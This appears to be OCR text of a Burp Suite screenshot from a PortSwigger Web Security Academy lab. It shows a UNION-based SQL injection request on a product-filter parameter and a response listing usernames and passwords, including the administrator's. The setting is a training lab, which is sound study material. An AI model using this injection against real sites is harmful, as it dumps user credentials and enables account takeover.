 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://ac1a1f3d1efcaef180310b73002a00f6.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+USERNAME_TODNFC,+PASSWORD_BTMHJE+FR
+USERS_XECFYC-- HTTP/1.1
2 Host:
ac1a1f3d1efcaef180310b73002a00f6.web-security-academy.
t
3 Cookie: session=zzlNmBMlfZZXQt1aKMkRrbxofLsJnreX
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac1a1f3d1efcaef180310b73002a00f6.web-security-
ademy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
The Lazy Dog
</th>
92 <td>
The Lazy Dog is brought to you by t
93 As easy to fit as a harness these r
94 Once at a safe height, WARNING: BEW
95 Carrying your pooch has become a th
</td>
96 </tr>
97 <tr>
98 <th>
administrator
</th>
99 <td>
yuzcbjhzmm3q8ubkscdn
</td>
100 </tr>
101 <tr>
102 <th>
carlos
</th>
103 <td>
mvc98kgiuqes0viclz7u
</td>
104 </tr>
105 <tr>
106 <th>
wiener
</th>
107 <td>
iqt8qgc4xhdrk55da3c9
</td>
108 </tr>
109 </tbody>
110 </table>
111 </div>
INSPECTOR